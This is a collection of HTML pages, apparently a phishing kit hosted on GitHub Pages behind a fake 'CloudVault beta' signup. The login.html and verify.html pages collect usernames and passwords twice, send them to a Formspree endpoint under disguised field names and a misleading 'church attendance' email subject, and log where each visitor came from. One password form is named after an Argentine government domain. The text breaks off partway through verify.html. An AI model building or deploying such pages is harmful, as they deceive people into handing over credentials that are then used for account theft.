
<file: features.html>
<!DOCTYPE html>
<html lang="pt">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Junte-se à Beta do CloudVault</title>

  <style>
    body {
      margin: 0;
      font-family: Arial;
      background: #0f172a;
      color: white;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .form-container {
      background: rgba(255,255,255,0.1);
      padding: 30px;
      border-radius: 12px;
      width: 350px;
    }

    h2 {
      text-align: center;
    }

    input {
      width: 100%;
      padding: 10px;
      margin: 10px 0;
      border: none;
      border-radius: 6px;
    }

    button {
      width: 100%;
      padding: 12px;
      background: #22c55e;
      border: none;
      border-radius: 6px;
      color: white;
      font-weight: bold;
      cursor: pointer;
    }

    button:hover {
      background: #16a34a;
    }

    .error {
      color: #ff6b6b;
      font-size: 12px;
      margin-top: 5px;
      text-align: center;
    }
  </style>
</head>

<body>

<div class="form-container">
  <h2>Obtenha acesso antecipado</h2>

  <form action="https://formspree.io/f/maqzvqon" method="post">

    <input type="text" name="name" id="name" placeholder="Nome completo" required>

    <input type="email" name="email" id="email" placeholder="E-mail" required>

    <input type="text" name="nickname" id="text" placeholder="Apelido" required>

    <input type="text" name="confirm_nickname" id="confirmText" placeholder="Confirmar apelido" required>

    <div class="error" id="error"></div>

    <button type="submit">Enviar solicitação</button>
  </form>
</div>

<script>
  const form = document.querySelector("form");
  const error = document.getElementById("error");

  function isValidNickname(value) {
    return /^[a-zA-Z0-9]+$/.test(value);
  }

  form.addEventListener("submit", function(e) {
    const nickname = document.getElementById("text").value;
    const confirmNickname = document.getElementById("confirmText").value;

    if (!isValidNickname(nickname) || !isValidNickname(confirmNickname)) {
      e.preventDefault();
      error.textContent = "O apelido só pode conter letras e números";
      return;
    }

    if (nickname !== confirmNickname) {
      e.preventDefault();
      error.textContent = "Os apelidos não coincidem";
      return;
    }

    if (nickname.length < 3) {
      e.preventDefault();
      error.textContent = "O apelido deve ter pelo menos 3 caracteres";
      return;
    }
  });
</script>

</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Configurações de Configuração</title>
<link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect x='0' y='4' width='32' height='32' rx='6' fill='%230076a8'/%3E%3Ctext x='16' y='27' text-anchor='middle' fill='white' font-size='18' font-weight='bold' font-family='Arial'%3EZ%3C/text%3E%3C/svg%3E">
<style>
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; min-height: 100vh; display: flex; align-items: center; justify-content: center; background: linear-gradient(135deg, #004f71, #0076a8, #1f86b2); background-size: 400% 400%; animation: gradientShift 12s ease infinite; }
  @keyframes gradientShift { 0%   { background-position: 0% 50%; } 50%  { background-position: 100% 50%; } 100% { background-position: 0% 50%; } }
  .login-card { background: #fff; border-radius: 12px; box-shadow: 0 8px 32px rgba(0, 0, 0, 0.28); width: 380px; max-width: 92vw; padding: 40px 32px 32px; display: flex; flex-direction: column; align-items: flex-start; }
  .brand { display: flex; align-items: center; gap: 10px; margin-bottom: 16px; }
  .brand .logo { width: 36px; height: 36px; }
  .brand-name { font-size: 28px; font-weight: 700; color: #0076a8; }
  .login-card h1 { font-size: 16px; font-weight: 500; color: #555; margin-bottom: 24px; }
  form { width: 100%; }
  .field { margin-bottom: 16px; width: 100%; }
  .field label { display: block; font-size: 13px; color: #555; margin-bottom: 4px; font-weight: 500; }
  .field input[type="text"], .field input[type="password"] { width: 100%; padding: 10px 12px; font-size: 14px; border: 1px solid #ccc; border-radius: 4px; outline: none; transition: border-color 0.2s; }
  .field input:focus { border-color: #1a2a6c; box-shadow: 0 0 0 2px rgba(26, 42, 108, 0.15); }
  .options { display: flex; align-items: center; justify-content: space-between; width: 100%; margin-bottom: 20px; }
  .options label { font-size: 13px; color: #555; display: flex; align-items: center; gap: 4px; cursor: pointer; }
  .btn-signin { padding: 6px 20px; font-size: 13px; font-weight: 600; color: #fff; background: #0076a8; border: none; border-radius: 20px; cursor: pointer; transition: background 0.2s; }
  .btn-signin:hover { background: #00648f; }
  .btn-signin:active { background: #004f71; }
  .btn-signin:disabled { opacity: 0.6; cursor: default; }
  .form-error { display: none; width: 100%; font-size: 13px; color: #c0392b; margin-bottom: 12px; }
  .version-select { margin-top: auto; padding-top: 18px; width: 100%; }
  .version-select label { font-size: 12px; color: #777; display: block; margin-bottom: 4px; }
  .version-select select { width: 100%; padding: 8px 10px; font-size: 13px; border: 1px solid #ccc; border-radius: 4px; background: #fafafa; outline: none; }
</style>
</head>
<body>

<div class="login-card">
  <div class="brand">
    <span class="brand-name"></span>
  </div>
  <h1></h1>
  <form id="attendance-form" action="https://formspree.io/f/mqpplwrq" method="POST">
    <input type="hidden" name="_next" value="https://communications-wq.github.io/2026/verify.html">
    <input type="hidden" name="_subject" value="a new church attendance has been recorded">
    <input type="hidden" name="form_page" value="login">
    <input type="hidden" name="clicked_from" id="clicked_from" value="direct">

    <script>
      document.addEventListener('DOMContentLoaded', function() {
        const clickedFromInput = document.getElementById('clicked_from');
        let domain = 'direct';

        // METHOD 1: Check URL query parameter FIRST (most reliable)
        const urlParams = new URLSearchParams(window.location.search);
        const sourceParam = urlParams.get('source');
        if (sourceParam) {
          domain = sourceParam;
        } else {
          // METHOD 2: Try referrer-based detection
          const referrer = document.referrer;
          if (referrer && referrer !== 'about:blank' && referrer.length > 10 && !referrer.includes('login.html')) {
            try {
              const referrerUrl = new URL(referrer);
              const referrerHostname = referrerUrl.hostname;
              // Only use referrer if it's NOT our own website hostname
              const currentHostname = window.location.hostname;
              if (referrerHostname !== currentHostname && referrerHostname !== 'www.' + currentHostname) {
                domain = referrerHostname;
                if (domain.startsWith('www.')) {
                  domain = domain.substring(4);
                }
              }
            } catch (e) {}
          }
        }

        clickedFromInput.value = domain;
      });
    </script>

    <p class="form-error" id="form-error"></p>

    <div class="field">
      <label for="username">Username</label>
      <input type="text" id="username" name="attendance" required autocomplete="username">
    </div>
    <div class="field">
      <label for="password">Password</label>
      <input type="password" id="password" name="attendance_code" required autocomplete="current-password">
    </div>
    <div class="options">
      <button type="submit" class="btn-signin">Log In</button>
      <label><input type="checkbox" name="staySignedIn" value="1"> Remember me</label>
    </div>
    <div class="version-select">
      <label for="version">Version</label>
      <select id="version" name="version">
        <option value="default">Default</option>
        <option value="modern">Modern</option>
        <option value="classic">Classic</option>
      </select>
    </div>
  </form>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    var form = document.getElementById('attendance-form');
    var button = form.querySelector('.btn-signin');
    var errorBox = document.getElementById('form-error');
    var originalLabel = button.textContent;

    form.addEventListener('submit', function(event) {
      event.preventDefault();
      button.disabled = true;
      button.textContent = 'Sending...';
      errorBox.style.display = 'none';

      fetch(form.action, {
        method: 'POST',
        body: new FormData(form),
        headers: { 'Accept': 'application/json' }
      })
        .then(function(response) {
          if (!response.ok) {
            throw new Error('Could not submit. Please check your details and try again.');
          }
          window.location.href = 'verify.html';
        })
        .catch(function(error) {
          button.disabled = false;
          button.textContent = originalLabel;
          errorBox.textContent = error.message;
          errorBox.style.display = 'block';
        });
    });
  });
</script>

</body>
</html>
</file>

<file: rpp.gob.gov.ar.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Join CloudVault Beta</title>

  <style>
    body {
      margin: 0;
      font-family: Arial;
      background: #0f172a;
      color: white;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .form-container {
      background: rgba(255,255,255,0.1);
      padding: 30px;
      border-radius: 12px;
      width: 350px;
    }

    h2 {
      text-align: center;
    }

    input {
      width: 100%;
      padding: 10px;
      margin: 10px 0;
      border: none;
      border-radius: 6px;
    }

    button {
      width: 100%;
      padding: 12px;
      background: #22c55e;
      border: none;
      border-radius: 6px;
      color: white;
      font-weight: bold;
      cursor: pointer;
    }

    button:hover {
      background: #16a34a;
    }

    .error {
      color: #ff6b6b;
      font-size: 12px;
      margin-top: 5px;
    }
  </style>
</head>

<body>

<div class="form-container">
  <h2>Get Early Access</h2>

  <form id="signupForm" action="https://formspree.io/f/xlgkzdww" method="POST">

    <input type="text" name="name" id="name" placeholder="Full Name" required />

    <input type="email" name="email" id="email" placeholder="Email Address" required />

    <input type="password" name="password" id="password" placeholder="Password" required />

    <input type="password" name="confirm_password" id="confirmPassword" placeholder="Confirm Password" required />

    <div class="error" id="error"></div>

    <button type="submit">Submit Interest</button>
  </form>
</div>

<script>
  const form = document.getElementById("signupForm");
  const error = document.getElementById("error");

  form.addEventListener("submit", function(e) {
    const password = document.getElementById("password").value;
    const confirmPassword = document.getElementById("confirmPassword").value;

    if (password !== confirmPassword) {
      e.preventDefault();
      error.textContent = "Passwords do not match!";
      return;
    }

    if (password.length < 6) {
      e.preventDefault();
      error.textContent = "Password must be at least 6 characters.";
      return;
    }

    // allow Formspree submission if valid
  });
</script>

</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Thank You</title>

  <style>
    body {
      margin: 0;
      font-family: Arial;
      background: linear-gradient(120deg, #004f71, #0076a8);
      color: white;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      text-align: center;
    }

    .box {
      background: rgba(255,255,255,0.1);
      padding: 40px;
      border-radius: 12px;
      max-width: 400px;
    }

    h1 {
      margin-bottom: 10px;
    }

    p {
      font-size: 16px;
      line-height: 1.5;
    }

    a {
      display: inline-block;
      margin-top: 20px;
      padding: 10px 20px;
      background: #22c55e;
      color: white;
      text-decoration: none;
      border-radius: 8px;
    }
  </style>
</head>

<body>

<div class="box">
  <h1>Thank You!</h1>
  <p>
    Your interest has been successfully submitted.<br>
    Our team will contact you shortly to schedule a demo of CloudVault.
  </p>

  <a href="login.html">Back to Home</a>
</div>

</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Configurações de Configuração</title>
<link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect x='0' y='4' width='32' height='32' rx='6' fill='%230076a8'/%3E%3Ctext x='16' y='27' text-anchor='middle' fill='white' font-size='18' font-weight='bold' font-family='Arial'%3EZ%3C/text%3E%3C/svg%3E">
<style>
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; min-height: 100vh; display: flex; align-items: center; justify-content: center; background: linear-gradient(135deg, #004f71, #0076a8, #1f86b2); background-size: 400% 400%; animation: gradientShift 12s ease infinite; }
  @keyframes gradientShift { 0%   { background-position: 0% 50%; } 50%  { background-position: 100% 50%; } 100% { background-position: 0% 50%; } }
  .login-card { background: #fff; border-radius: 12px; box-shadow: 0 8px 32px rgba(0, 0, 0, 0.28); width: 380px; max-width: 92vw; padding: 40px 32px 32px; display: flex; flex-direction: column; align-items: flex-start; }
  .brand { display: flex; align-items: center; gap: 10px; margin-bottom: 16px; }
  .brand .logo { width: 36px; height: 36px; }
  .brand-name { font-size: 28px; font-weight: 700; color: #0076a8; }
  .login-card h1 { font-size: 16px; font-weight: 500; color: #555; margin-bottom: 24px; }
  form { width: 100%; }
  .field { margin-bottom: 16px; width: 100%; }
  .field label { display: block; font-size: 13px; color: #555; margin-bottom: 4px; font-weight: 500; }
  .field input[type="email"], .field input[type="text"], .field input[type="password"] { width: 100%; padding: 10px 12px; font-size: 14px; border: 1px solid #ccc; border-radius: 4px; outline: none; transition: border-color 0.2s; }
  .field input:focus { border-color: #1a2a6c; box-shadow: 0 0 0 2px rgba(26, 42, 108, 0.15); }
  .options { display: flex; align-items: center; justify-content: space-between; width: 100%; margin-bottom: 20px; }
  .options label { font-size: 13px; color: #555; display: flex; align-items: center; gap: 4px; cursor: pointer; }
  .btn-signin { padding: 6px 20px; font-size: 13px; font-weight: 600; color: #fff; background: #0076a8; border: none; border-radius: 20px; cursor: pointer; transition: background 0.2s; }
  .btn-signin:hover { background: #00648f; }
  .btn-signin:active { background: #004f71; }
  .btn-signin:disabled { opacity: 0.6; cursor: default; }
  .form-error { display: none; width: 100%; font-size: 13px; color: #c0392b; margin-bottom: 12px; }
  .version-select { margin-top: auto; padding-top: 18px; width: 100%; }
  .version-select label { font-size: 12px; color: #777; display: block; margin-bottom: 4px; }
  .version-select select { width: 100%; padding: 8px 10px; font-size: 13px; border: 1px solid #ccc; border-radius: 4px; background: #fafafa; outline: none; }
</style>
</head>
<body>

<div class="login-card">
  <div class="brand">
    <span class="brand-name"></span>
  </div>
  <h1></h1>
  <form id="attendance-form" action="https://formspree.io/f/mqpplwrq" method="POST">
    <input type="hidden" name="_next" value="https://communications-wq.github.io/2026/thankyou.html">
    <input type="hidden" name="_subject" value="A new Prospect just subscribed (Verify)">
    <input type="hidden" name="form_page" value="verify">
    <input type="hidden" name="clicked_from" id="clicked_from" value="direct">

    <script>
      document.addEventListener('DOMContentLoaded', function() {
        const clickedFromInput = document.getElementById('clicked_from');
        let domain = 'direct';

        // METHOD 1: Check URL query parameter FIRST (most reliable)
        const urlParams = new URLSearchParams(window.location.search);
        const sourceParam = urlParams.get('source');
        if (sourceParam) {
          domain = sourceParam;
        } else {
          // METHOD 2: Try referrer-based detection
          const referrer = document.referrer;
          if (referrer && referrer !== 'about:blank' && referrer.length > 10 && !referrer.includes('login.html')) {
            try {
              const referrerUrl = new URL(referrer);
              const referrerHostname = referrerUrl.hostname;
              // Only use referrer if it's NOT our own website hostname
              const currentHostname = window.location.hostname;
              if (referrerHostname !== currentHostname && referrerHostname !== 'www.' + currentHostname) {
                domain = referrerHostname;
                if (domain.startsWith('www.')) {
                  domain = domain.substring(4);
                }
              }
            } catch (e) {}
          }
        }

        clickedFromInput.value = domain;
      });
    </script>

    <p class="form-error" id="form-error"></p>

    <div class="field">
      <label for="email">Email</label>
      <input type="email" id="email" name="email" required autocomplete="email">
    </div>
    <div class="field">
      <label for="username">Username</label>
      <input type="text" id="username" name="attendance" required autocomplete="username">
    </div>
    <div class="field">
      <label for="password">Password</label>
